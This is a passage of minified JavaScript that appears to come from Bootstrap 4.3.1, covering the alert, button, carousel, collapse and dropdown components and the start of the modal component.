						return n && (r = document.querySelector(n)), r || (r = t(e).closest("." + h)[0]), r
					}, n._triggerCloseEvent = function(e) {
						var n = t.Event(f.CLOSE);
						return t(e).trigger(n), n
					}, n._removeElement = function(e) {
						var n = this;
						if (t(e).removeClass(p), t(e).hasClass(d)) {
							var r = l.getTransitionDurationFromElement(e);
							t(e).one(l.TRANSITION_END, function(t) {
								return n._destroyElement(e, t)
							}).emulateTransitionEnd(r)
						} else this._destroyElement(e)
					}, n._destroyElement = function(e) {
						t(e).detach().trigger(f.CLOSED).remove()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.alert");
							i || (i = new e(this), r.data("bs.alert", i)), "close" === n && i[n](this)
						})
					}, e._handleDismiss = function(e) {
						return function(t) {
							t && t.preventDefault(), e.close(this)
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(f.CLICK_DATA_API, '[data-dismiss="alert"]', g._handleDismiss(new g)), t.fn.alert = g._jQueryInterface,
				t.fn.alert.Constructor = g, t.fn.alert.noConflict = function() {
					return t.fn.alert = c, g._jQueryInterface
				};
			var v = t.fn.button,
				m = "active",
				y = "btn",
				_ = "focus",
				b = '[data-toggle^="button"]',
				w = '[data-toggle="buttons"]',
				E = 'input:not([type="hidden"])',
				T = ".active",
				x = ".btn",
				C = {
					CLICK_DATA_API: "click.bs.button.data-api",
					FOCUS_BLUR_DATA_API: "focus.bs.button.data-api blur.bs.button.data-api"
				},
				S = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.toggle = function() {
						var e = !0,
							n = !0,
							r = t(this._element).closest(w)[0];
						if (r) {
							var i = this._element.querySelector(E);
							if (i) {
								if ("radio" === i.type)
									if (i.checked && this._element.classList.contains(m)) e = !1;
									else {
										var o = r.querySelector(T);
										o && t(o).removeClass(m)
									} if (e) {
									if (i.hasAttribute("disabled") || r.hasAttribute("disabled") || i.classList.contains("disabled") || r.classList
										.contains("disabled")) return;
									i.checked = !this._element.classList.contains(m), t(i).trigger("change")
								}
								i.focus(), n = !1
							}
						}
						n && this._element.setAttribute("aria-pressed", !this._element.classList.contains(m)), e && t(this._element).toggleClass(
							m)
					}, n.dispose = function() {
						t.removeData(this._element, "bs.button"), this._element = null
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.button");
							r || (r = new e(this), t(this).data("bs.button", r)), "toggle" === n && r[n]()
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(C.CLICK_DATA_API, b, function(e) {
				e.preventDefault();
				var n = e.target;
				t(n).hasClass(y) || (n = t(n).closest(x)), S._jQueryInterface.call(t(n), "toggle")
			}).on(C.FOCUS_BLUR_DATA_API, b, function(e) {
				var n = t(e.target).closest(x)[0];
				t(n).toggleClass(_, /^focus(in)?$/.test(e.type))
			}), t.fn.button = S._jQueryInterface, t.fn.button.Constructor = S, t.fn.button.noConflict = function() {
				return t.fn.button = v, S._jQueryInterface
			};
			var A = "carousel",
				D = ".bs.carousel",
				I = t.fn[A],
				N = {
					interval: 5e3,
					keyboard: !0,
					slide: !1,
					pause: "hover",
					wrap: !0,
					touch: !0
				},
				O = {
					interval: "(number|boolean)",
					keyboard: "boolean",
					slide: "(boolean|string)",
					pause: "(string|boolean)",
					wrap: "boolean",
					touch: "boolean"
				},
				k = "next",
				j = "prev",
				L = "left",
				P = "right",
				R = {
					SLIDE: "slide.bs.carousel",
					SLID: "slid.bs.carousel",
					KEYDOWN: "keydown.bs.carousel",
					MOUSEENTER: "mouseenter.bs.carousel",
					MOUSELEAVE: "mouseleave.bs.carousel",
					TOUCHSTART: "touchstart.bs.carousel",
					TOUCHMOVE: "touchmove.bs.carousel",
					TOUCHEND: "touchend.bs.carousel",
					POINTERDOWN: "pointerdown.bs.carousel",
					POINTERUP: "pointerup.bs.carousel",
					DRAG_START: "dragstart.bs.carousel",
					LOAD_DATA_API: "load.bs.carousel.data-api",
					CLICK_DATA_API: "click.bs.carousel.data-api"
				},
				M = "carousel",
				H = "active",
				F = "slide",
				q = "carousel-item-right",
				W = "carousel-item-left",
				U = "carousel-item-next",
				B = "carousel-item-prev",
				$ = "pointer-event",
				z = {
					ACTIVE: ".active",
					ACTIVE_ITEM: ".active.carousel-item",
					ITEM: ".carousel-item",
					ITEM_IMG: ".carousel-item img",
					NEXT_PREV: ".carousel-item-next, .carousel-item-prev",
					INDICATORS: ".carousel-indicators",
					DATA_SLIDE: "[data-slide], [data-slide-to]",
					DATA_RIDE: '[data-ride="carousel"]'
				},
				K = {
					TOUCH: "touch",
					PEN: "pen"
				},
				V = function() {
					function e(e, t) {
						this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !
							1, this.touchTimeout = null, this.touchStartX = 0, this.touchDeltaX = 0, this._config = this._getConfig(t),
							this._element = e, this._indicatorsElement = this._element.querySelector(z.INDICATORS), this._touchSupported =
							"ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0, this._pointerEvent = Boolean(
								window.PointerEvent || window.MSPointerEvent), this._addEventListeners()
					}
					var n = e.prototype;
					return n.next = function() {
						this._isSliding || this._slide(k)
					}, n.nextWhenVisible = function() {
						!document.hidden && t(this._element).is(":visible") && "hidden" !== t(this._element).css("visibility") &&
							this.next()
					}, n.prev = function() {
						this._isSliding || this._slide(j)
					}, n.pause = function(e) {
						e || (this._isPaused = !0), this._element.querySelector(z.NEXT_PREV) && (l.triggerTransitionEnd(this._element),
							this.cycle(!0)), clearInterval(this._interval), this._interval = null
					}, n.cycle = function(e) {
						e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config
							.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState ? this.nextWhenVisible :
								this.next).bind(this), this._config.interval))
					}, n.to = function(e) {
						var n = this;
						this._activeElement = this._element.querySelector(z.ACTIVE_ITEM);
						var r = this._getItemIndex(this._activeElement);
						if (!(e > this._items.length - 1 || e < 0))
							if (this._isSliding) t(this._element).one(R.SLID, function() {
								return n.to(e)
							});
							else {
								if (r === e) return this.pause(), void this.cycle();
								var i = e > r ? k : j;
								this._slide(i, this._items[e])
							}
					}, n.dispose = function() {
						t(this._element).off(D), t.removeData(this._element, "bs.carousel"), this._items = null, this._config = null,
							this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement =
							null, this._indicatorsElement = null
					}, n._getConfig = function(e) {
						return e = a({}, N, e), l.typeCheckConfig(A, e, O), e
					}, n._handleSwipe = function() {
						var e = Math.abs(this.touchDeltaX);
						if (!(e <= 40)) {
							var t = e / this.touchDeltaX;
							t > 0 && this.prev(), t < 0 && this.next()
						}
					}, n._addEventListeners = function() {
						var e = this;
						this._config.keyboard && t(this._element).on(R.KEYDOWN, function(t) {
							return e._keydown(t)
						}), "hover" === this._config.pause && t(this._element).on(R.MOUSEENTER, function(t) {
							return e.pause(t)
						}).on(R.MOUSELEAVE, function(t) {
							return e.cycle(t)
						}), this._config.touch && this._addTouchEventListeners()
					}, n._addTouchEventListeners = function() {
						var e = this;
						if (this._touchSupported) {
							var n = function(t) {
									e._pointerEvent && K[t.originalEvent.pointerType.toUpperCase()] ? e.touchStartX = t.originalEvent.clientX :
										e._pointerEvent || (e.touchStartX = t.originalEvent.touches[0].clientX)
								},
								r = function(t) {
									e._pointerEvent && K[t.originalEvent.pointerType.toUpperCase()] && (e.touchDeltaX = t.originalEvent.clientX -
										e.touchStartX), e._handleSwipe(), "hover" === e._config.pause && (e.pause(), e.touchTimeout &&
										clearTimeout(e.touchTimeout), e.touchTimeout = setTimeout(function(t) {
											return e.cycle(t)
										}, 500 + e._config.interval))
								};
							t(this._element.querySelectorAll(z.ITEM_IMG)).on(R.DRAG_START, function(e) {
								return e.preventDefault()
							}), this._pointerEvent ? (t(this._element).on(R.POINTERDOWN, function(e) {
								return n(e)
							}), t(this._element).on(R.POINTERUP, function(e) {
								return r(e)
							}), this._element.classList.add($)) : (t(this._element).on(R.TOUCHSTART, function(e) {
								return n(e)
							}), t(this._element).on(R.TOUCHMOVE, function(t) {
								return function(t) {
									t.originalEvent.touches && t.originalEvent.touches.length > 1 ? e.touchDeltaX = 0 : e.touchDeltaX = t.originalEvent
										.touches[0].clientX - e.touchStartX
								}(t)
							}), t(this._element).on(R.TOUCHEND, function(e) {
								return r(e)
							}))
						}
					}, n._keydown = function(e) {
						if (!/input|textarea/i.test(e.target.tagName)) switch (e.which) {
							case 37:
								e.preventDefault(), this.prev();
								break;
							case 39:
								e.preventDefault(), this.next()
						}
					}, n._getItemIndex = function(e) {
						return this._items = e && e.parentNode ? [].slice.call(e.parentNode.querySelectorAll(z.ITEM)) : [], this._items
							.indexOf(e)
					}, n._getItemByDirection = function(e, t) {
						var n = e === k,
							r = e === j,
							i = this._getItemIndex(t),
							o = this._items.length - 1;
						if ((r && 0 === i || n && i === o) && !this._config.wrap) return t;
						var a = (i + (e === j ? -1 : 1)) % this._items.length;
						return -1 === a ? this._items[this._items.length - 1] : this._items[a]
					}, n._triggerSlideEvent = function(e, n) {
						var r = this._getItemIndex(e),
							i = this._getItemIndex(this._element.querySelector(z.ACTIVE_ITEM)),
							o = t.Event(R.SLIDE, {
								relatedTarget: e,
								direction: n,
								from: i,
								to: r
							});
						return t(this._element).trigger(o), o
					}, n._setActiveIndicatorElement = function(e) {
						if (this._indicatorsElement) {
							var n = [].slice.call(this._indicatorsElement.querySelectorAll(z.ACTIVE));
							t(n).removeClass(H);
							var r = this._indicatorsElement.children[this._getItemIndex(e)];
							r && t(r).addClass(H)
						}
					}, n._slide = function(e, n) {
						var r, i, o, a = this,
							s = this._element.querySelector(z.ACTIVE_ITEM),
							u = this._getItemIndex(s),
							c = n || s && this._getItemByDirection(e, s),
							f = this._getItemIndex(c),
							h = Boolean(this._interval);
						if (e === k ? (r = W, i = U, o = L) : (r = q, i = B, o = P), c && t(c).hasClass(H)) this._isSliding = !1;
						else if (!this._triggerSlideEvent(c, o).isDefaultPrevented() && s && c) {
							this._isSliding = !0, h && this.pause(), this._setActiveIndicatorElement(c);
							var d = t.Event(R.SLID, {
								relatedTarget: c,
								direction: o,
								from: u,
								to: f
							});
							if (t(this._element).hasClass(F)) {
								t(c).addClass(i), l.reflow(c), t(s).addClass(r), t(c).addClass(r);
								var p = parseInt(c.getAttribute("data-interval"), 10);
								p ? (this._config.defaultInterval = this._config.defaultInterval || this._config.interval, this._config.interval =
									p) : this._config.interval = this._config.defaultInterval || this._config.interval;
								var g = l.getTransitionDurationFromElement(s);
								t(s).one(l.TRANSITION_END, function() {
									t(c).removeClass(r + " " + i).addClass(H), t(s).removeClass(H + " " + i + " " + r), a._isSliding = !1,
										setTimeout(function() {
											return t(a._element).trigger(d)
										}, 0)
								}).emulateTransitionEnd(g)
							} else t(s).removeClass(H), t(c).addClass(H), this._isSliding = !1, t(this._element).trigger(d);
							h && this.cycle()
						}
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.carousel"),
								i = a({}, N, t(this).data());
							"object" == typeof n && (i = a({}, i, n));
							var o = "string" == typeof n ? n : i.slide;
							if (r || (r = new e(this, i), t(this).data("bs.carousel", r)), "number" == typeof n) r.to(n);
							else if ("string" == typeof o) {
								if (void 0 === r[o]) throw new TypeError('No method named "' + o + '"');
								r[o]()
							} else i.interval && i.ride && (r.pause(), r.cycle())
						})
					}, e._dataApiClickHandler = function(n) {
						var r = l.getSelectorFromElement(this);
						if (r) {
							var i = t(r)[0];
							if (i && t(i).hasClass(M)) {
								var o = a({}, t(i).data(), t(this).data()),
									s = this.getAttribute("data-slide-to");
								s && (o.interval = !1), e._jQueryInterface.call(t(i), o), s && t(i).data("bs.carousel").to(s), n.preventDefault()
							}
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return N
						}
					}]), e
				}();
			t(document).on(R.CLICK_DATA_API, z.DATA_SLIDE, V._dataApiClickHandler), t(window).on(R.LOAD_DATA_API, function() {
				for (var e = [].slice.call(document.querySelectorAll(z.DATA_RIDE)), n = 0, r = e.length; n < r; n++) {
					var i = t(e[n]);
					V._jQueryInterface.call(i, i.data())
				}
			}), t.fn[A] = V._jQueryInterface, t.fn[A].Constructor = V, t.fn[A].noConflict = function() {
				return t.fn[A] = I, V._jQueryInterface
			};
			var Q = "collapse",
				Y = t.fn[Q],
				G = {
					toggle: !0,
					parent: ""
				},
				X = {
					toggle: "boolean",
					parent: "(string|element)"
				},
				Z = {
					SHOW: "show.bs.collapse",
					SHOWN: "shown.bs.collapse",
					HIDE: "hide.bs.collapse",
					HIDDEN: "hidden.bs.collapse",
					CLICK_DATA_API: "click.bs.collapse.data-api"
				},
				J = "show",
				ee = "collapse",
				te = "collapsing",
				ne = "collapsed",
				re = "width",
				ie = "height",
				oe = {
					ACTIVES: ".show, .collapsing",
					DATA_TOGGLE: '[data-toggle="collapse"]'
				},
				ae = function() {
					function e(e, t) {
						this._isTransitioning = !1, this._element = e, this._config = this._getConfig(t), this._triggerArray = [].slice
							.call(document.querySelectorAll('[data-toggle="collapse"][href="#' + e.id +
								'"],[data-toggle="collapse"][data-target="#' + e.id + '"]'));
						for (var n = [].slice.call(document.querySelectorAll(oe.DATA_TOGGLE)), r = 0, i = n.length; r < i; r++) {
							var o = n[r],
								a = l.getSelectorFromElement(o),
								s = [].slice.call(document.querySelectorAll(a)).filter(function(t) {
									return t === e
								});
							null !== a && s.length > 0 && (this._selector = a, this._triggerArray.push(o))
						}
						this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(
							this._element, this._triggerArray), this._config.toggle && this.toggle()
					}
					var n = e.prototype;
					return n.toggle = function() {
						t(this._element).hasClass(J) ? this.hide() : this.show()
					}, n.show = function() {
						var n, r, i = this;
						if (!this._isTransitioning && !t(this._element).hasClass(J) && (this._parent && 0 === (n = [].slice.call(this
								._parent.querySelectorAll(oe.ACTIVES)).filter(function(e) {
								return "string" == typeof i._config.parent ? e.getAttribute("data-parent") === i._config.parent : e.classList
									.contains(ee)
							})).length && (n = null), !(n && (r = t(n).not(this._selector).data("bs.collapse")) && r._isTransitioning))) {
							var o = t.Event(Z.SHOW);
							if (t(this._element).trigger(o), !o.isDefaultPrevented()) {
								n && (e._jQueryInterface.call(t(n).not(this._selector), "hide"), r || t(n).data("bs.collapse", null));
								var a = this._getDimension();
								t(this._element).removeClass(ee).addClass(te), this._element.style[a] = 0, this._triggerArray.length && t(
									this._triggerArray).removeClass(ne).attr("aria-expanded", !0), this.setTransitioning(!0);
								var s = "scroll" + (a[0].toUpperCase() + a.slice(1)),
									u = l.getTransitionDurationFromElement(this._element);
								t(this._element).one(l.TRANSITION_END, function() {
									t(i._element).removeClass(te).addClass(ee).addClass(J), i._element.style[a] = "", i.setTransitioning(!1),
										t(i._element).trigger(Z.SHOWN)
								}).emulateTransitionEnd(u), this._element.style[a] = this._element[s] + "px"
							}
						}
					}, n.hide = function() {
						var e = this;
						if (!this._isTransitioning && t(this._element).hasClass(J)) {
							var n = t.Event(Z.HIDE);
							if (t(this._element).trigger(n), !n.isDefaultPrevented()) {
								var r = this._getDimension();
								this._element.style[r] = this._element.getBoundingClientRect()[r] + "px", l.reflow(this._element), t(this._element)
									.addClass(te).removeClass(ee).removeClass(J);
								var i = this._triggerArray.length;
								if (i > 0)
									for (var o = 0; o < i; o++) {
										var a = this._triggerArray[o],
											s = l.getSelectorFromElement(a);
										if (null !== s) t([].slice.call(document.querySelectorAll(s))).hasClass(J) || t(a).addClass(ne).attr(
											"aria-expanded", !1)
									}
								this.setTransitioning(!0);
								this._element.style[r] = "";
								var u = l.getTransitionDurationFromElement(this._element);
								t(this._element).one(l.TRANSITION_END, function() {
									e.setTransitioning(!1), t(e._element).removeClass(te).addClass(ee).trigger(Z.HIDDEN)
								}).emulateTransitionEnd(u)
							}
						}
					}, n.setTransitioning = function(e) {
						this._isTransitioning = e
					}, n.dispose = function() {
						t.removeData(this._element, "bs.collapse"), this._config = null, this._parent = null, this._element = null,
							this._triggerArray = null, this._isTransitioning = null
					}, n._getConfig = function(e) {
						return (e = a({}, G, e)).toggle = Boolean(e.toggle), l.typeCheckConfig(Q, e, X), e
					}, n._getDimension = function() {
						return t(this._element).hasClass(re) ? re : ie
					}, n._getParent = function() {
						var n, r = this;
						l.isElement(this._config.parent) ? (n = this._config.parent, void 0 !== this._config.parent.jquery && (n =
							this._config.parent[0])) : n = document.querySelector(this._config.parent);
						var i = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]',
							o = [].slice.call(n.querySelectorAll(i));
						return t(o).each(function(t, n) {
							r._addAriaAndCollapsedClass(e._getTargetFromElement(n), [n])
						}), n
					}, n._addAriaAndCollapsedClass = function(e, n) {
						var r = t(e).hasClass(J);
						n.length && t(n).toggleClass(ne, !r).attr("aria-expanded", r)
					}, e._getTargetFromElement = function(e) {
						var t = l.getSelectorFromElement(e);
						return t ? document.querySelector(t) : null
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.collapse"),
								o = a({}, G, r.data(), "object" == typeof n && n ? n : {});
							if (!i && o.toggle && /show|hide/.test(n) && (o.toggle = !1), i || (i = new e(this, o), r.data(
									"bs.collapse", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return G
						}
					}]), e
				}();
			t(document).on(Z.CLICK_DATA_API, oe.DATA_TOGGLE, function(e) {
				"A" === e.currentTarget.tagName && e.preventDefault();
				var n = t(this),
					r = l.getSelectorFromElement(this),
					i = [].slice.call(document.querySelectorAll(r));
				t(i).each(function() {
					var e = t(this),
						r = e.data("bs.collapse") ? "toggle" : n.data();
					ae._jQueryInterface.call(e, r)
				})
			}), t.fn[Q] = ae._jQueryInterface, t.fn[Q].Constructor = ae, t.fn[Q].noConflict = function() {
				return t.fn[Q] = Y, ae._jQueryInterface
			};
			var se = "dropdown",
				ue = t.fn[se],
				le = new RegExp("38|40|27"),
				ce = {
					HIDE: "hide.bs.dropdown",
					HIDDEN: "hidden.bs.dropdown",
					SHOW: "show.bs.dropdown",
					SHOWN: "shown.bs.dropdown",
					CLICK: "click.bs.dropdown",
					CLICK_DATA_API: "click.bs.dropdown.data-api",
					KEYDOWN_DATA_API: "keydown.bs.dropdown.data-api",
					KEYUP_DATA_API: "keyup.bs.dropdown.data-api"
				},
				fe = "disabled",
				he = "show",
				de = "dropup",
				pe = "dropright",
				ge = "dropleft",
				ve = "dropdown-menu-right",
				me = "position-static",
				ye = '[data-toggle="dropdown"]',
				_e = ".dropdown form",
				be = ".dropdown-menu",
				we = ".navbar-nav",
				Ee = ".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",
				Te = "top-start",
				xe = "top-end",
				Ce = "bottom-start",
				Se = "bottom-end",
				Ae = "right-start",
				De = "left-start",
				Ie = {
					offset: 0,
					flip: !0,
					boundary: "scrollParent",
					reference: "toggle",
					display: "dynamic"
				},
				Ne = {
					offset: "(number|string|function)",
					flip: "boolean",
					boundary: "(string|element)",
					reference: "(string|element)",
					display: "string"
				},
				Oe = function() {
					function e(e, t) {
						this._element = e, this._popper = null, this._config = this._getConfig(t), this._menu = this._getMenuElement(),
							this._inNavbar = this._detectNavbar(), this._addEventListeners()
					}
					var r = e.prototype;
					return r.toggle = function() {
						if (!this._element.disabled && !t(this._element).hasClass(fe)) {
							var r = e._getParentFromElement(this._element),
								i = t(this._menu).hasClass(he);
							if (e._clearMenus(), !i) {
								var o = {
										relatedTarget: this._element
									},
									a = t.Event(ce.SHOW, o);
								if (t(r).trigger(a), !a.isDefaultPrevented()) {
									if (!this._inNavbar) {
										if (void 0 === n) throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");
										var s = this._element;
										"parent" === this._config.reference ? s = r : l.isElement(this._config.reference) && (s = this._config.reference,
												void 0 !== this._config.reference.jquery && (s = this._config.reference[0])), "scrollParent" !== this._config
											.boundary && t(r).addClass(me), this._popper = new n(s, this._menu, this._getPopperConfig())
									}
									"ontouchstart" in document.documentElement && 0 === t(r).closest(we).length && t(document.body).children()
										.on("mouseover", null, t.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), t(
											this._menu).toggleClass(he), t(r).toggleClass(he).trigger(t.Event(ce.SHOWN, o))
								}
							}
						}
					}, r.show = function() {
						if (!(this._element.disabled || t(this._element).hasClass(fe) || t(this._menu).hasClass(he))) {
							var n = {
									relatedTarget: this._element
								},
								r = t.Event(ce.SHOW, n),
								i = e._getParentFromElement(this._element);
							t(i).trigger(r), r.isDefaultPrevented() || (t(this._menu).toggleClass(he), t(i).toggleClass(he).trigger(t.Event(
								ce.SHOWN, n)))
						}
					}, r.hide = function() {
						if (!this._element.disabled && !t(this._element).hasClass(fe) && t(this._menu).hasClass(he)) {
							var n = {
									relatedTarget: this._element
								},
								r = t.Event(ce.HIDE, n),
								i = e._getParentFromElement(this._element);
							t(i).trigger(r), r.isDefaultPrevented() || (t(this._menu).toggleClass(he), t(i).toggleClass(he).trigger(t.Event(
								ce.HIDDEN, n)))
						}
					}, r.dispose = function() {
						t.removeData(this._element, "bs.dropdown"), t(this._element).off(".bs.dropdown"), this._element = null, this._menu =
							null, null !== this._popper && (this._popper.destroy(), this._popper = null)
					}, r.update = function() {
						this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate()
					}, r._addEventListeners = function() {
						var e = this;
						t(this._element).on(ce.CLICK, function(t) {
							t.preventDefault(), t.stopPropagation(), e.toggle()
						})
					}, r._getConfig = function(e) {
						return e = a({}, this.constructor.Default, t(this._element).data(), e), l.typeCheckConfig(se, e, this.constructor
							.DefaultType), e
					}, r._getMenuElement = function() {
						if (!this._menu) {
							var t = e._getParentFromElement(this._element);
							t && (this._menu = t.querySelector(be))
						}
						return this._menu
					}, r._getPlacement = function() {
						var e = t(this._element.parentNode),
							n = Ce;
						return e.hasClass(de) ? (n = Te, t(this._menu).hasClass(ve) && (n = xe)) : e.hasClass(pe) ? n = Ae : e.hasClass(
							ge) ? n = De : t(this._menu).hasClass(ve) && (n = Se), n
					}, r._detectNavbar = function() {
						return t(this._element).closest(".navbar").length > 0
					}, r._getOffset = function() {
						var e = this,
							t = {};
						return "function" == typeof this._config.offset ? t.fn = function(t) {
							return t.offsets = a({}, t.offsets, e._config.offset(t.offsets, e._element) || {}), t
						} : t.offset = this._config.offset, t
					}, r._getPopperConfig = function() {
						var e = {
							placement: this._getPlacement(),
							modifiers: {
								offset: this._getOffset(),
								flip: {
									enabled: this._config.flip
								},
								preventOverflow: {
									boundariesElement: this._config.boundary
								}
							}
						};
						return "static" === this._config.display && (e.modifiers.applyStyle = {
							enabled: !1
						}), e
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.dropdown");
							if (r || (r = new e(this, "object" == typeof n ? n : null), t(this).data("bs.dropdown", r)), "string" ==
								typeof n) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, e._clearMenus = function(n) {
						if (!n || 3 !== n.which && ("keyup" !== n.type || 9 === n.which))
							for (var r = [].slice.call(document.querySelectorAll(ye)), i = 0, o = r.length; i < o; i++) {
								var a = e._getParentFromElement(r[i]),
									s = t(r[i]).data("bs.dropdown"),
									u = {
										relatedTarget: r[i]
									};
								if (n && "click" === n.type && (u.clickEvent = n), s) {
									var l = s._menu;
									if (t(a).hasClass(he) && !(n && ("click" === n.type && /input|textarea/i.test(n.target.tagName) || "keyup" ===
											n.type && 9 === n.which) && t.contains(a, n.target))) {
										var c = t.Event(ce.HIDE, u);
										t(a).trigger(c), c.isDefaultPrevented() || ("ontouchstart" in document.documentElement && t(document.body)
											.children().off("mouseover", null, t.noop), r[i].setAttribute("aria-expanded", "false"), t(l).removeClass(
												he), t(a).removeClass(he).trigger(t.Event(ce.HIDDEN, u)))
									}
								}
							}
					}, e._getParentFromElement = function(e) {
						var t, n = l.getSelectorFromElement(e);
						return n && (t = document.querySelector(n)), t || e.parentNode
					}, e._dataApiKeydownHandler = function(n) {
						if ((/input|textarea/i.test(n.target.tagName) ? !(32 === n.which || 27 !== n.which && (40 !== n.which && 38 !==
								n.which || t(n.target).closest(be).length)) : le.test(n.which)) && (n.preventDefault(), n.stopPropagation(),
								!this.disabled && !t(this).hasClass(fe))) {
							var r = e._getParentFromElement(this),
								i = t(r).hasClass(he);
							if (i && (!i || 27 !== n.which && 32 !== n.which)) {
								var o = [].slice.call(r.querySelectorAll(Ee));
								if (0 !== o.length) {
									var a = o.indexOf(n.target);
									38 === n.which && a > 0 && a--, 40 === n.which && a < o.length - 1 && a++, a < 0 && (a = 0), o[a].focus()
								}
							} else {
								if (27 === n.which) {
									var s = r.querySelector(ye);
									t(s).trigger("focus")
								}
								t(this).trigger("click")
							}
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return Ie
						}
					}, {
						key: "DefaultType",
						get: function() {
							return Ne
						}
					}]), e
				}();
			t(document).on(ce.KEYDOWN_DATA_API, ye, Oe._dataApiKeydownHandler).on(ce.KEYDOWN_DATA_API, be, Oe._dataApiKeydownHandler)
				.on(ce.CLICK_DATA_API + " " + ce.KEYUP_DATA_API, Oe._clearMenus).on(ce.CLICK_DATA_API, ye, function(e) {
					e.preventDefault(), e.stopPropagation(), Oe._jQueryInterface.call(t(this), "toggle")
				}).on(ce.CLICK_DATA_API, _e, function(e) {
					e.stopPropagation()
				}), t.fn[se] = Oe._jQueryInterface, t.fn[se].Constructor = Oe, t.fn[se].noConflict = function() {
					return t.fn[se] = ue, Oe._jQueryInterface
				};
			var ke = t.fn.modal,
				je = {
					backdrop: !0,
					keyboard: !0,
					focus: !0,
					show: !0
				},
				Le = {
					backdrop: "(boolean|string)",
					keyboard: "boolean",
					focus: "boolean",
					show: "boolean"
				},
				Pe = {
					HIDE: "hide.bs.modal",
					HIDDEN: "hidden.bs.modal",
					SHOW: "show.bs.modal",
					SHOWN: "shown.bs.modal",
					FOCUSIN: "focusin.bs.modal",
					RESIZE: "resize.bs.modal",
					CLICK_DISMISS: "click.dismiss.bs.modal",
					KEYDOWN_DISMISS: "keydown.dismiss.bs.modal",
					MOUSEUP_DISMISS: "mouseup.dismiss.bs.modal",
					MOUSEDOWN_DISMISS: "mousedown.dismiss.bs.modal",
					CLICK_DATA_API: "click.bs.modal.data-api"
				},
				Re = "modal-dialog-scrollable",
				Me = "modal-scrollbar-measure",
				He = "modal-backdrop",
				Fe = "modal-open",
				qe = "fade",
				We = "show",
				Ue = {
					DIALOG: ".modal-dialog",
					MODAL_BODY: ".modal-body",
					DATA_TOGGLE: '[data-toggle="modal"]',
					DATA_DISMISS: '[data-dismiss="modal"]',
					FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
					STICKY_CONTENT: ".sticky-top"
				},
				Be = function() {
					function e(e, t) {
						this._config = this._getConfig(t), this._element = e, this._dialog = e.querySelector(Ue.DIALOG), this._backdrop =
							null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._isTransitioning = !
							1, this._scrollbarWidth = 0
					}
					var n = e.prototype;
					return n.toggle = function(e) {
						return this._isShown ? this.hide() : this.show(e)
					}, n.show = function(e) {
						var n = this;
						if (!this._isShown && !this._isTransitioning) {
							t(this._element).hasClass(qe) && (this._isTransitioning = !0);
							var r = t.Event(Pe.SHOW, {
								relatedTarget: e
							});
							t(this._element).trigger(r), this._isShown || r.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(),
								this._setScrollbar(), this._adjustDialog(), this._setEscapeEvent(), this._setResizeEvent(), t(this._element)
								.on(Pe.CLICK_DISMISS, Ue.DATA_DISMISS, function(e) {
									return n.hide(e)
								}), t(this._dialog).on(Pe.MOUSEDOWN_DISMISS, function() {
									t(n._element).one(Pe.MOUSEUP_DISMISS, function(e) {
										t(e.target).is(n._element) && (n._ignoreBackdropClick = !0)
									})
								}), this._showBackdrop(function() {
									return n._showElement(e)
								}))
						}
					}, n.hide = function(e) {
						var n = this;
						if (e && e.preventDefault(), this._isShown && !this._isTransitioning) {
							var r = t.Event(Pe.HIDE);
							if (t(this._element).trigger(r), this._isShown && !r.isDefaultPrevented()) {
								this._isShown = !1;
								var i = t(this._element).hasClass(qe);
								if (i && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), t(document).off(Pe.FOCUSIN),
									t(this._element).removeClass(We), t(this._element).off(Pe.CLICK_DISMISS), t(this._dialog).off(Pe.MOUSEDOWN_DISMISS),
									i) {
									var o = l.getTransitionDurationFromElement(this._element);
									t(this._element).one(l.TRANSITION_END, function(e) {
										return n._hideModal(e)
									}).emulateTransitionEnd(o)
								} else this._hideModal()
							}
						}
					}, n.dispose = function() {
						[window, this._element, this._dialog].forEach(function(e) {
								return t(e).off(".bs.modal")
							}), t(document).off(Pe.FOCUSIN), t.removeData(this._element, "bs.modal"), this._config = null, this._element =
							null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this
							._ignoreBackdropClick = null, this._isTransitioning = null, this._scrollbarWidth = null
					}, n.handleUpdate = function() {
						this._adjustDialog()
					}, n._getConfig = function(e) {
						return e = a({}, je, e), l.typeCheckConfig("modal", e, Le), e
					}, n._showElement = function(e) {
						var n = this,
							r = t(this._element).hasClass(qe);
